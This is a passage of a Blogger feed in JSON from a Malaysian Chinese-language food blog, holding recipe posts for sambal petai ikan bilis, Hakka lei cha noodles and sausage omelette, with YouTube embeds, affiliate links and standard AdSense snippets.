:)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/P21O688Cxos\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/5720655599658075373\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/5720655599658075373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-15-Feb-Sambal-Petai-Ikan-billis.html","title":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-3055958647525579361"},"published":{"$t":"2022-02-13T22:56:00.005+08:00"},"updated":{"$t":"2022-02-13T23:50:48.454+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E擂茶酱 （制作过程可以看另一个视频）\u003C\/p\u003E\u003Cp\u003E面\u003C\/p\u003E\u003Cp\u003E米粉\u003C\/p\u003E\u003Cp\u003E蔬菜\u003C\/p\u003E\u003Cp\u003E花生\u003C\/p\u003E\u003Cp\u003E芝麻\u003C\/p\u003E\u003Cp\u003E白饭\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 面和米粉洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 准备热水，把面和米粉烫熟。\u003C\/p\u003E\u003Cp\u003E3） 捞起放入碗里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 再准备热水，把擂茶酱倒入，搅拌煮热。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 把擂茶水倒入米粉碗中， 加入蔬菜，花生和芝麻。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 把擂茶水倒入面碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E7） 再把擂茶水倒入饭碗中，加入蔬菜，花生和芝麻。\u003C\/p\u003E\u003Cp\u003E8） 3种吃法都完成了！开动咯！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/CqPNmRtQgs4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/evTf4YuC8xo\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/3055958647525579361\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/3055958647525579361"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/02\/2022-13-Feb-Hakka-Leicha-Noodle.html","title":"客家擂茶很好吃！ 擂茶米粉面你吃过吗？"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6pRgrEEbbvl1luiLOLPylTujUPpwoqKtqLcRWlInMkyYTXJ4R3BH_KsJq53QvpHxJtkVSOS0lRtMgmiX9tNCjhaplDxyJXLO45anPN53FzHy03l4z1mjnSgXvIlizeX6knUFvYcFLCSA_yS0gHYfvdZnv80vJJ5RvcxX25f_PR4E2V57wzN4dTbGm3w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5050180096051421374"},"published":{"$t":"2022-02-12T21:51:00.007+08:00"},"updated":{"$t":"2022-02-13T12:26:26.198+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":" 简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdysY5y3V3IBx_iktCHGp6pmWT_aRu4TCWhZYYqmGvE6vfxIz9Jc0fVCgQQm7gOzDzfxAkxA_UqqmNQiQjWaoSVnQnMhoRlcLfuHeryojOsiH0Lmp_Sq560bcAlb1cWvqHBuCJs6leucetI7_sjkxjZbsZSgg0wQlX4FQNjYhC23nyIYKrVbFi_5K-Xg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E简易煮腊肠煎蛋，美味好吃！喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E腊肠 👉 网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3uImE5V\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈 OR 👉 《\u003Ca href=\"https:\/\/bit.ly\/3LFXzPk\" target=\"_blank\"\u003E查看这里 Click Here\u003C\/a\u003E》👈\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 腊肠洗净，去皮，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡蛋打入碗中，搅拌均匀待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 腊肠下锅，无需下油。 慢火炒拌会出油。\u003C\/p\u003E\u003Cp\u003E4） 煎至发出香气，倒入蛋液。\u003C\/p\u003E\u003Cp\u003E5） 慢火反面煎熟。\u003C\/p\u003E\u003Cp\u003E6） 原汁原味美味的腊肠煎蛋完成！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Gcy34UqI1hE\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || 